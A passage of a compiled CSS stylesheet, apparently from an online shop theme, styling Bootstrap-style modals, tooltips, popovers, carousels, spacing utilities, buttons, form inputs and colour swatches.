  border-bottom: 2px solid #e5e5e5;
}
.modal-header:after {
  content: "";
  display: table;
  clear: both;
}
.modal-header .close {
  margin-top: -2px;
}
.modal-title {
  margin: 0;
  line-height: 1.5;
}
.modal-body {
  position: relative;
  padding: 15px;
}
.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 2px solid #e5e5e5;
}
.modal-footer:after {
  content: "";
  display: table;
  clear: both;
}
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}
@media (min-width: 576px) {
  .modal-dialog {
    max-width: 600px;
    margin: 30px auto;
  }
  .modal-sm {
    max-width: 300px;
  }
}
@media (min-width: 992px) {
  .modal-lg {
    max-width: 900px;
  }
}
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  font-family: -apple-system, BlinkMacSystemFont, Segoe UI, Roboto,
    Helvetica Neue, Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  font-size: 0.875rem;
  word-wrap: break-word;
  opacity: 0;
}
.tooltip.in {
  opacity: 0.9;
}
.tooltip.bs-tether-element-attached-bottom,
.tooltip.tooltip-top {
  padding: 5px 0;
  margin-top: -3px;
}
.tooltip.bs-tether-element-attached-bottom .tooltip-inner:before,
.tooltip.tooltip-top .tooltip-inner:before {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  content: "";
  border-width: 5px 5px 0;
  border-top-color: #ff4c4c;
}
.tooltip.bs-tether-element-attached-left,
.tooltip.tooltip-right {
  padding: 0 5px;
  margin-left: 3px;
}
.tooltip.bs-tether-element-attached-left .tooltip-inner:before,
.tooltip.tooltip-right .tooltip-inner:before {
  top: 50%;
  left: 0;
  margin-top: -5px;
  content: "";
  border-width: 5px 5px 5px 0;
  border-right-color: #ff4c4c;
}
.tooltip.bs-tether-element-attached-top,
.tooltip.tooltip-bottom {
  padding: 5px 0;
  margin-top: 3px;
}
.tooltip.bs-tether-element-attached-top .tooltip-inner:before,
.tooltip.tooltip-bottom .tooltip-inner:before {
  top: 0;
  left: 50%;
  margin-left: -5px;
  content: "";
  border-width: 0 5px 5px;
  border-bottom-color: #ff4c4c;
}
.tooltip.bs-tether-element-attached-right,
.tooltip.tooltip-left {
  padding: 0 5px;
  margin-left: -3px;
}
.tooltip.bs-tether-element-attached-right .tooltip-inner:before,
.tooltip.tooltip-left .tooltip-inner:before {
  top: 50%;
  right: 0;
  margin-top: -5px;
  content: "";
  border-width: 5px 0 5px 5px;
  border-left-color: #ff4c4c;
}
.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  background-color: #ff4c4c;
  border-radius: 0;
}
.tooltip-inner:before {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 276px;
  padding: 1px;
  font-family: -apple-system, BlinkMacSystemFont, Segoe UI, Roboto,
    Helvetica Neue, Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  font-size: 0.875rem;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: padding-box;
  border: 2px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
}
.popover.bs-tether-element-attached-bottom,
.popover.popover-top {
  margin-top: -10px;
}
.popover.bs-tether-element-attached-bottom:after,
.popover.bs-tether-element-attached-bottom:before,
.popover.popover-top:after,
.popover.popover-top:before {
  left: 50%;
  border-bottom-width: 0;
}
.popover.bs-tether-element-attached-bottom:before,
.popover.popover-top:before {
  bottom: -11px;
  margin-left: -11px;
  border-top-color: rgba(0, 0, 0, 0.25);
}
.popover.bs-tether-element-attached-bottom:after,
.popover.popover-top:after {
  bottom: -10px;
  margin-left: -10px;
  border-top-color: #fff;
}
.popover.bs-tether-element-attached-left,
.popover.popover-right {
  margin-left: 10px;
}
.popover.bs-tether-element-attached-left:after,
.popover.bs-tether-element-attached-left:before,
.popover.popover-right:after,
.popover.popover-right:before {
  top: 50%;
  border-left-width: 0;
}
.popover.bs-tether-element-attached-left:before,
.popover.popover-right:before {
  left: -11px;
  margin-top: -11px;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.popover.bs-tether-element-attached-left:after,
.popover.popover-right:after {
  left: -10px;
  margin-top: -10px;
  border-right-color: #fff;
}
.popover.bs-tether-element-attached-top,
.popover.popover-bottom {
  margin-top: 10px;
}
.popover.bs-tether-element-attached-top:after,
.popover.bs-tether-element-attached-top:before,
.popover.popover-bottom:after,
.popover.popover-bottom:before {
  left: 50%;
  border-top-width: 0;
}
.popover.bs-tether-element-attached-top:before,
.popover.popover-bottom:before {
  top: -11px;
  margin-left: -11px;
  border-bottom-color: rgba(0, 0, 0, 0.25);
}
.popover.bs-tether-element-attached-top:after,
.popover.popover-bottom:after {
  top: -10px;
  margin-left: -10px;
  border-bottom-color: #f7f7f7;
}
.popover.bs-tether-element-attached-top .popover-title:before,
.popover.popover-bottom .popover-title:before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: 20px;
  margin-left: -10px;
  content: "";
  border-bottom: 1px solid #f7f7f7;
}
.popover.bs-tether-element-attached-right,
.popover.popover-left {
  margin-left: -10px;
}
.popover.bs-tether-element-attached-right:after,
.popover.bs-tether-element-attached-right:before,
.popover.popover-left:after,
.popover.popover-left:before {
  top: 50%;
  border-right-width: 0;
}
.popover.bs-tether-element-attached-right:before,
.popover.popover-left:before {
  right: -11px;
  margin-top: -11px;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.bs-tether-element-attached-right:after,
.popover.popover-left:after {
  right: -10px;
  margin-top: -10px;
  border-left-color: #fff;
}
.popover-title {
  padding: 8px 14px;
  margin: 0;
  font-size: 1rem;
  background-color: #f7f7f7;
  border-bottom: 2px solid #ebebeb;
  border-radius: 0.175rem 0.175rem 0 0;
}
.popover-title:empty {
  display: none;
}
.popover-content {
  padding: 9px 14px;
}
.popover:after,
.popover:before {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.popover:before {
  content: "";
  border-width: 11px;
}
.popover:after {
  content: "";
  border-width: 10px;
}
.carousel,
.carousel-inner {
  position: relative;
}
.carousel-inner {
  width: 100%;
  overflow: hidden;
}
.carousel-inner > .carousel-item {
  position: relative;
  display: none;
  transition: left 0.6s ease-in-out;
}
.carousel-inner > .carousel-item > a > img,
.carousel-inner > .carousel-item > img {
  line-height: 1;
}
@media (-webkit-transform-3d), (transform-3d) {
  .carousel-inner > .carousel-item {
    transition: -webkit-transform 0.6s ease-in-out;
    transition: transform 0.6s ease-in-out;
    transition: transform 0.6s ease-in-out, -webkit-transform 0.6s ease-in-out;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000px;
    perspective: 1000px;
  }
  .carousel-inner > .carousel-item.active.right,
  .carousel-inner > .carousel-item.next {
    left: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
  .carousel-inner > .carousel-item.active.left,
  .carousel-inner > .carousel-item.prev {
    left: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
  .carousel-inner > .carousel-item.active,
  .carousel-inner > .carousel-item.next.left,
  .carousel-inner > .carousel-item.prev.right {
    left: 0;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active {
  left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-inner > .active.left {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}
.carousel-control {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 15%;
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
  opacity: 0.5;
}
.carousel-control.left {
  background-image: linear-gradient(
    90deg,
    rgba(0, 0, 0, 0.5) 0,
    rgba(0, 0, 0, 0.0001)
  );
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#80000000",endColorstr="#00000000",GradientType=1);
}
.carousel-control.right {
  right: 0;
  left: auto;
  background-image: linear-gradient(
    90deg,
    rgba(0, 0, 0, 0.0001) 0,
    rgba(0, 0, 0, 0.5)
  );
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000",endColorstr="#80000000",GradientType=1);
}
.carousel-control:focus,
.carousel-control:hover {
  color: #fff;
  text-decoration: none;
  outline: 0;
  opacity: 0.9;
}
.carousel-control .icon-next,
.carousel-control .icon-prev {
  position: absolute;
  top: 50%;
  z-index: 5;
  display: inline-block;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  font-family: serif;
  line-height: 1;
}
.carousel-control .icon-prev {
  left: 50%;
  margin-left: -10px;
}
.carousel-control .icon-next {
  right: 50%;
  margin-right: -10px;
}
.carousel-control .icon-prev:before {
  content: "\2039";
}
.carousel-control .icon-next:before {
  content: "\203A";
}
.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  padding-left: 0;
  margin-left: -30%;
  text-align: center;
  list-style: none;
}
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  cursor: pointer;
  background-color: transparent;
  border: 1px solid #fff;
  border-radius: 10px;
}
.carousel-indicators .active {
  width: 12px;
  height: 12px;
  margin: 0;
  background-color: #fff;
}
.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-caption .btn {
  text-shadow: none;
}
@media (min-width: 576px) {
  .carousel-control .icon-next,
  .carousel-control .icon-prev {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    font-size: 30px;
  }
  .carousel-control .icon-prev {
    margin-left: -15px;
  }
  .carousel-control .icon-next {
    margin-right: -15px;
  }
  .carousel-caption {
    right: 20%;
    left: 20%;
    padding-bottom: 30px;
  }
  .carousel-indicators {
    bottom: 20px;
  }
}
.align-baseline {
  vertical-align: baseline !important;
}
.align-top {
  vertical-align: top !important;
}
.align-middle {
  vertical-align: middle !important;
}
.align-bottom {
  vertical-align: bottom !important;
}
.align-text-bottom {
  vertical-align: text-bottom !important;
}
.align-text-top {
  vertical-align: text-top !important;
}
.bg-faded {
  background-color: #f7f7f9;
}
.bg-primary {
  background-color: #2fb5d2 !important;
}
a.bg-primary:focus,
a.bg-primary:hover {
  background-color: #2592a9 !important;
}
.bg-success {
  background-color: #4cbb6c !important;
}
a.bg-success:focus,
a.bg-success:hover {
  background-color: #3a9a56 !important;
}
.bg-info {
  background-color: #5bc0de !important;
}
a.bg-info:focus,
a.bg-info:hover {
  background-color: #31b0d5 !important;
}
.bg-warning {
  background-color: #ff9a52 !important;
}
a.bg-warning:focus,
a.bg-warning:hover {
  background-color: #ff7c1f !important;
}
.bg-danger {
  background-color: #ff4c4c !important;
}
a.bg-danger:focus,
a.bg-danger:hover {
  background-color: #ff1919 !important;
}
.bg-inverse {
  background-color: #373a3c !important;
}
a.bg-inverse:focus,
a.bg-inverse:hover {
  background-color: #1f2021 !important;
}
.rounded {
  border-radius: 0;
}
.rounded-top {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.rounded-right {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.rounded-bottom {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.rounded-left {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.rounded-circle {
  border-radius: 50%;
}
.clearfix:after {
  content: "";
  display: table;
  clear: both;
}
.d-block {
  display: block !important;
}
.d-inline-block {
  display: inline-block !important;
}
.d-inline {
  display: inline !important;
}
.float-xs-left {
  float: left !important;
}
.float-xs-right {
  float: right !important;
}
.float-xs-none {
  float: none !important;
}
@media (min-width: 576px) {
  .float-sm-left {
    float: left !important;
  }
  .float-sm-right {
    float: right !important;
  }
  .float-sm-none {
    float: none !important;
  }
}
@media (min-width: 768px) {
  .float-md-left {
    float: left !important;
  }
  .float-md-right {
    float: right !important;
  }
  .float-md-none {
    float: none !important;
  }
}
@media (min-width: 992px) {
  .float-lg-left {
    float: left !important;
  }
  .float-lg-right {
    float: right !important;
  }
  .float-lg-none {
    float: none !important;
  }
}
@media (min-width: 1200px) {
  .float-xl-left {
    float: left !important;
  }
  .float-xl-right {
    float: right !important;
  }
  .float-xl-none {
    float: none !important;
  }
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}
.w-100 {
  width: 100% !important;
}
.h-100 {
  height: 100% !important;
}
.mx-auto {
  margin-right: auto !important;
  margin-left: auto !important;
}
.m-0 {
  margin: 0 !important;
}
.mt-0 {
  margin-top: 0 !important;
}
.mr-0 {
  margin-right: 0 !important;
}
.mb-0 {
  margin-bottom: 0 !important;
}
.ml-0,
.mx-0 {
  margin-left: 0 !important;
}
.mx-0 {
  margin-right: 0 !important;
}
.my-0 {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}
.m-1 {
  margin: 1rem !important;
}
.mt-1 {
  margin-top: 1rem !important;
}
.mr-1 {
  margin-right: 1rem !important;
}
.mb-1 {
  margin-bottom: 1rem !important;
}
.ml-1,
.mx-1 {
  margin-left: 1rem !important;
}
.mx-1 {
  margin-right: 1rem !important;
}
.my-1 {
  margin-top: 1rem !important;
  margin-bottom: 1rem !important;
}
.m-2 {
  margin: 1.5rem !important;
}
.mt-2 {
  margin-top: 1.5rem !important;
}
.mr-2 {
  margin-right: 1.5rem !important;
}
.mb-2 {
  margin-bottom: 1.5rem !important;
}
.ml-2,
.mx-2 {
  margin-left: 1.5rem !important;
}
.mx-2 {
  margin-right: 1.5rem !important;
}
.my-2 {
  margin-top: 1.5rem !important;
  margin-bottom: 1.5rem !important;
}
.m-3 {
  margin: 3rem !important;
}
.mt-3 {
  margin-top: 3rem !important;
}
.mr-3 {
  margin-right: 3rem !important;
}
.mb-3 {
  margin-bottom: 3rem !important;
}
.ml-3,
.mx-3 {
  margin-left: 3rem !important;
}
.mx-3 {
  margin-right: 3rem !important;
}
.my-3 {
  margin-top: 3rem !important;
  margin-bottom: 3rem !important;
}
.p-0 {
  padding: 0 !important;
}
.pt-0 {
  padding-top: 0 !important;
}
.pr-0 {
  padding-right: 0 !important;
}
.pb-0 {
  padding-bottom: 0 !important;
}
.pl-0,
.px-0 {
  padding-left: 0 !important;
}
.px-0 {
  padding-right: 0 !important;
}
.py-0 {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}
.p-1 {
  padding: 1rem !important;
}
.pt-1 {
  padding-top: 1rem !important;
}
.pr-1 {
  padding-right: 1rem !important;
}
.pb-1 {
  padding-bottom: 1rem !important;
}
.pl-1,
.px-1 {
  padding-left: 1rem !important;
}
.px-1 {
  padding-right: 1rem !important;
}
.py-1 {
  padding-top: 1rem !important;
  padding-bottom: 1rem !important;
}
.p-2 {
  padding: 1.5rem !important;
}
.pt-2 {
  padding-top: 1.5rem !important;
}
.pr-2 {
  padding-right: 1.5rem !important;
}
.pb-2 {
  padding-bottom: 1.5rem !important;
}
.pl-2,
.px-2 {
  padding-left: 1.5rem !important;
}
.px-2 {
  padding-right: 1.5rem !important;
}
.py-2 {
  padding-top: 1.5rem !important;
  padding-bottom: 1.5rem !important;
}
.p-3 {
  padding: 3rem !important;
}
.pt-3 {
  padding-top: 3rem !important;
}
.pr-3 {
  padding-right: 3rem !important;
}
.pb-3 {
  padding-bottom: 3rem !important;
}
.pl-3,
.px-3 {
  padding-left: 3rem !important;
}
.px-3 {
  padding-right: 3rem !important;
}
.py-3 {
  padding-top: 3rem !important;
  padding-bottom: 3rem !important;
}
.pos-f-t {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
}
.text-justify {
  text-align: justify !important;
}
.text-nowrap {
  white-space: nowrap !important;
}
.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.text-xs-left {
  text-align: left !important;
}
.text-xs-right {
  text-align: right !important;
}
.text-xs-center {
  text-align: center !important;
}
@media (min-width: 576px) {
  .text-sm-left {
    text-align: left !important;
  }
  .text-sm-right {
    text-align: right !important;
  }
  .text-sm-center {
    text-align: center !important;
  }
}
@media (min-width: 768px) {
  .text-md-left {
    text-align: left !important;
  }
  .text-md-right {
    text-align: right !important;
  }
  .text-md-center {
    text-align: center !important;
  }
}
@media (min-width: 992px) {
  .text-lg-left {
    text-align: left !important;
  }
  .text-lg-right {
    text-align: right !important;
  }
  .text-lg-center {
    text-align: center !important;
  }
}
@media (min-width: 1200px) {
  .text-xl-left {
    text-align: left !important;
  }
  .text-xl-right {
    text-align: right !important;
  }
  .text-xl-center {
    text-align: center !important;
  }
}
.text-lowercase {
  text-transform: lowercase !important;
}
.text-uppercase {
  text-transform: uppercase !important;
}
.text-capitalize {
  text-transform: capitalize !important;
}
.font-weight-normal {
  font-weight: 400;
}
.font-weight-bold {
  font-weight: 700;
}
.font-italic {
  font-style: italic;
}
.text-white {
  color: #fff !important;
}
.text-muted {
  color: #7a7a7a !important;
}
a.text-muted:focus,
a.text-muted:hover {
  color: #616161 !important;
}
.text-primary {
  color: #2fb5d2 !important;
}
a.text-primary:focus,
a.text-primary:hover {
  color: #2592a9 !important;
}
.text-success {
  color: #4cbb6c !important;
}
a.text-success:focus,
a.text-success:hover {
  color: #3a9a56 !important;
}
.text-info {
  color: #5bc0de !important;
}
a.text-info:focus,
a.text-info:hover {
  color: #31b0d5 !important;
}
.text-warning {
  color: #ff9a52 !important;
}
a.text-warning:focus,
a.text-warning:hover {
  color: #ff7c1f !important;
}
.text-danger {
  color: #ff4c4c !important;
}
a.text-danger:focus,
a.text-danger:hover {
  color: #ff1919 !important;
}
.text-gray-dark {
  color: #373a3c !important;
}
a.text-gray-dark:focus,
a.text-gray-dark:hover {
  color: #1f2021 !important;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.invisible {
  visibility: hidden !important;
}
.hidden-xs-up {
  display: none !important;
}
@media (max-width: 575px) {
  .hidden-xs-down {
    display: none !important;
  }
}
@media (min-width: 576px) {
  .hidden-sm-up {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .hidden-sm-down {
    display: none !important;
  }
}
@media (min-width: 768px) {
  .hidden-md-up {
    display: none !important;
  }
}
@media (max-width: 991px) {
  .hidden-md-down {
    display: none !important;
  }
}
@media (min-width: 992px) {
  .hidden-lg-up {
    display: none !important;
  }
}
@media (max-width: 1199px) {
  .hidden-lg-down {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-xl-up {
    display: none !important;
  }
}
.hidden-xl-down,
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}
.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}
.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}
@media print {
  .hidden-print {
    display: none !important;
  }
}
@font-face {
  font-family: Material Icons;
  font-style: normal;
  font-weight: 400;
  src: url(../css/e79bfd88537def476913f3ed52f4f4b3.eot);
  src: local("Material Icons"), local("MaterialIcons-Regular"),
    url(../css/570eb83859dc23dd0eec423a49e147fe.woff2) format("woff2"),
    url(../css/012cf6a10129e2275d79d6adac7f3b02.woff) format("woff"),
    url(../css/a37b0c01c0baf1888ca812cc0508f6e2.ttf) format("truetype");
}
.material-icons {
  font-family: Material Icons;
  font-weight: 400;
  font-style: normal;
  font-size: 24px;
  display: inline-block;
  vertical-align: middle;
  width: 1em;
  height: 1em;
  line-height: 1;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-feature-settings: "liga";
  font-feature-settings: "liga";
}
body,
html {
  height: 100%;
}
body {
  direction: ltr;
  font-family: Poppins, sans-serif;
  font-size: 0.875rem;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 1.5em;
  font-weight: 500;
  overflow-x: hidden;
}
body main {
  transition: all 0.52s cubic-bezier(0.36, 0.76, 0, 0.88);
}
ul {
  list-style: none;
  padding-left: 0;
}
a {
  font-weight: 500;
  color: #000;
  position: relative;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
a:focus,
a:hover {
  color: #00c293;
  text-decoration: none;
  outline: none;
}
p {
  font-size: 0.9375rem;
  color: #777;
  font-weight: 500;
}
.color,
.custom-checkbox input[type="checkbox"] + span.color {
  width: 42px;
  height: 42px;
  display: inline-block;
  margin: 0.05rem 0.15rem 0 0;
  border: none;
  cursor: pointer;
  background-size: contain;
  border-radius: 50%;
  position: relative;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.color:before,
.custom-checkbox input[type="checkbox"] + span.color:before {
  pointer-events: none;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: inset 0 0 0 8px #fff, 0 0 0 3px #fff;
  border-radius: 50%;
  -webkit-transform: scale(1.15);
  transform: scale(1.15);
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
  z-index: 2;
}
#search_filters .color:before,
#search_filters .custom-checkbox input[type="checkbox"] + span.color:before {
  box-shadow: 0 0 0 3px #fff;
}
.color.white:after,
.custom-checkbox input[type="checkbox"] + span.color.white:after {
  pointer-events: none;
  content: " ";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: inset 0 0 0 8px #f2f2f2;
  border-radius: 50%;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
  z-index: 1;
}
.color:hover,
.custom-checkbox input[type="checkbox"] + span.color:hover {
  box-shadow: 0 14px 22px 0 rgba(0, 0, 0, 0.14);
}
.color:hover:before,
.custom-checkbox input[type="checkbox"] + span.color:hover:before {
  box-shadow: inset 0 0 0 7px #fff, 0 0 0 0 #f2f2f2;
  -webkit-transform: scale(0.9);
  transform: scale(0.9);
}
.color.white:hover:after,
.custom-checkbox input[type="checkbox"] + span.color.white:hover:after {
  box-shadow: inset 0 0 0 9px #f2f2f2;
  -webkit-transform: scale(0.9);
  transform: scale(0.9);
}
.color.white:hover:before,
.custom-checkbox input[type="checkbox"] + span.color.white:hover:before {
  box-shadow: inset 0 0 0 7px #fff, 0 0 0 3px #f2f2f2;
}
.facet-label.active .custom-checkbox span.color,
.facet-label:hover .custom-checkbox span.color {
  border: 2px solid #5c5c5c;
}
.h1,
.h2,
.h3 {
  text-transform: uppercase;
}
.h1,
.h2,
.h3,
.h4 {
  font-family: Cuprum, sans-serif;
  color: #1c1c1c;
}
.h4 {
  font-weight: 700;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #1c1c1c;
}
.btn {
  font-family: Cuprum, sans-serif;
  font-size: 20px;
  line-height: 20px;
  padding: 14px 30px;
  border-radius: 4px;
  background: #5fceb3;
  border: 2px solid #5fceb3;
  color: #fff;
  white-space: normal;
  box-shadow: 0 6px 18px 0 rgba(0, 0, 0, 0.12);
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.btn.btn-primary.disabled:hover,
.btn.btn-primary:disabled:hover,
.btn:focus,
.btn:hover {
  background: #1c1c1c;
  border: 2px solid #1c1c1c;
  color: #fff;
  text-decoration: none;
  box-shadow: 0 14px 50px 0 rgba(0, 0, 0, 0.22);
}
.btn-primary,
.btn-secondary,
.btn-tertiary {
  text-transform: uppercase;
  font-weight: 600;
}
.btn-primary .material-icons,
.btn-secondary .material-icons,
.btn-tertiary .material-icons {
  margin-right: 0.625rem;
}
.btn-tertiary {
  text-transform: lowercase;
  padding: 0.25rem;
  margin: 0.25rem 0;
  font-weight: 400;
  font-size: 0.875rem;
}
.btn-tertiary .material-icons {
  font-size: 1rem;
}
.btn-unstyle {
  background-color: transparent;
  border: none;
  padding: 0;
  text-align: inherit;
}
.btn-unstyle:focus {
  outline: 0;
}
.btn-high {
  padding: 20px 30px;
}
.label,
label {
  color: #1c1c1c;
  text-align: right;
  font-size: 1rem;
}
small.label,
small.value {
  font-size: 0.8125rem;
}
.form-control-label {
  padding-top: 0.625rem;
}
#quantity_wanted,
.form-control {
  border-width: 2px;
  border-style: solid;
  padding: 0.5rem 1rem;
  min-width: 6rem;
  border-radius: 4px !important;
  font-weight: 600;
  font-size: 0.875rem;
  outline: none;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
#quantity_wanted:focus,
.form-control:focus {
  border-color: #5c5c5c;
}
input {
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.input-group {
  min-width: 6rem;
}
.input-group.bootstrap-touchspin {
  box-shadow: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.input-group.focus {
  border-color: #5c5c5c;
}
.input-group .form-control:focus {
  outline: none;
}
.input-group .input-group-btn {
  width: 0;
  height: 100%;
}
.input-group .input-group-btn.group-span-filestyle {
  width: auto;
}
.input-group .input-group-btn.group-span-filestyle > .btn {
  position: absolute;
  border-radius: 4px;
  right: 0;
  top: 0;
  font-weight: 600;
  font-size: 0.925rem;
  line-height: 2;
  text-transform: capitalize;
  font-family: Poppins, sans-serif;
  height: 100%;
  z-index: 5;
}
.input-group .input-group-btn.group-span-filestyle .buttonText {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.input-group .input-group-btn.group-span-filestyle .buttonText svg {
  width: 26px;
  height: 26px;
  margin-top: 3px;
  margin-left: 4px;
  margin-right: 4px;
}
.input-group .input-group-btn.group-span-filestyle .buttonText svg * {
  stroke: #fff !important;
}
.input-group .input-group-btn > .btn {
  border: 0;
  box-shadow: none;
  color: #fff;
  background: #5fceb3;
  font-size: 0.6875rem;
  font-weight: 400;
  margin-left: 0;
  padding: 0.625rem 1rem;
  text-transform: uppercase;
  outline: none !important;
}
.input-group .input-group-btn > .btn[data-action="show-password"] {
  height: 100%;
  color: #1c1c1c;
  background: none;
  border: none;
  position: absolute;
  top: 0;
  right: 0;
  width: auto;
  z-index: 5;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.input-group .input-group-btn > .btn[data-action="show-password"]:before {
  content: "";
  height: 50%;
  width: 2px;
  left: 0;
  top: 25%;
  position: absolute;
  background: #f2f2f2;
}
.input-group .input-group-btn > .btn[data-action="show-password"] i {
  color: #1c1c1c;
  font-size: 1.5rem;
  font-style: normal;
  display: inline-block;
  opacity: 0.2;
  width: 26px;
  height: 26px;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.input-group .input-group-btn > .btn[data-action="show-password"] i svg {
  width: 26px;
  height: 26px;
}
.input-group .input-group-btn > .btn[data-action="show-password"]:hover i {
  opacity: 1;
}
.custom-file .btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.custom-file .btn svg {
  width: 24px;
  height: 24px;
}
.custom-file .btn svg * {
  stroke: #fff !important;
}
input,
textarea {
  height: 3.25rem;
  padding: 0.5rem 1.5rem;
  border: 2px solid #f2f2f2;
  background: #fff;
  border-radius: 3px;
  font-weight: 500;
  font-size: 0.875rem;
  outline: none !important;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #aaa;
}
input::-moz-placeholder,
textarea::-moz-placeholder {
  color: #aaa;
}
input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #aaa;
}
input:-moz-placeholder,
textarea:-moz-placeholder {
  color: #aaa;
}
input:active::-webkit-input-placeholder,
textarea:active::-webkit-input-placeholder {
  color: #aaa;
}
input:active::-moz-placeholder,
textarea:active::-moz-placeholder {
  color: #aaa;
}
input:active:-ms-input-placeholder,
textarea:active:-ms-input-placeholder {
  color: #aaa;
}
input:active:-moz-placeholder,
textarea:active:-moz-placeholder {
  color: #aaa;
}
input:not(.btn):focus,
textarea:not(.btn):focus {
  border-color: #5c5c5c;
  padding-left: 1.5rem;
  box-shadow: 0 14px 22px 0 rgba(0, 0, 0, 0.14);
}
textarea,
textarea.form-control {
  padding-top: 1rem;
  padding-bottom: 1rem;
  min-height: 80px;
}
.form-control-select,
body select.form-control:not([size]):not([multiple]) {
  -moz-appearance: none;
  -webkit-appearance: none;
  background: #fff
    url("[data-uri]")
    no-repeat scroll right 0.5rem center/1.25rem 1.25rem;
